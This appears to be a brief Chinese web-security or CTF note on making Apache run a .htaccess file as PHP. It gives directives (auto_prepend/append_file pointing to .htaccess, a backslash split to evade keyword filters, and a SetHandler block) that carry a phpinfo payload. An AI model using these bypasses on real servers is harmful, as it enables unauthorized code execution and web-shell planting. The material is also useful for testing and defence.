 htaccess把自己指定当做 php文件处理
当前目录下有php文件
1 php_value auto_append_file .htaccess
复
2 #<?php phpinfo();
对于有过滤的情况我们前面说了可以使用\号
1 php_value auto_prepend_fi\
2 le .htaccess
3 #<?php phpinfo();
当前目录下无php文件
重点：需要先设置允许可访问 .htaccess 文件
1 <Files .htaccess>
2 //ForceType application/x-httpd-php
3 SetHandler application/x-httpd-php
4 Require all granted
5 php_flag engine on
6 </Files>
7 php_value auto_prepend_fi\
8 le .htaccess
9 #<?php phpinfo();